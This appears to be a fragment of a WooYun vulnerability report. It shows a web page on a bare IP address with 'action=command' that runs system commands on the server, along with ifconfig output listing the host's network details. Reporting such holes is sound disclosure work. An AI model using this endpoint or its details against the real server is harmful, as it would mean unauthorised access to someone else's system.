 1.85.2.244/ca/index.jsp?action=command
系统命令
执行命令
ifconfig 执行
执行结果
eth0 Link encap:Ethernet HWaddr C8:9C:DC:5C:63:71
inet addr:10.0.169.115 Bcast:10.0.169.255 Mask:255.255.255.0
inet6 addr: fe80::ca9c:dcff:fe5c:6371/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:597666900 errors:0 dropped:0 overruns:0 frame:0
TX packets:89404223 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:36904161085 (34.3 GiB) TX bytes:11787346689 (10.9 GiB)
Interrupt:177 lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5211673843 errors:0 dropped:0 overruns:0 frame:0
TX packets:5211673843 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1410006648553 (1.2 TiB) TX bytes:1410006648553 (1.2 TiB)
www.wooyun.org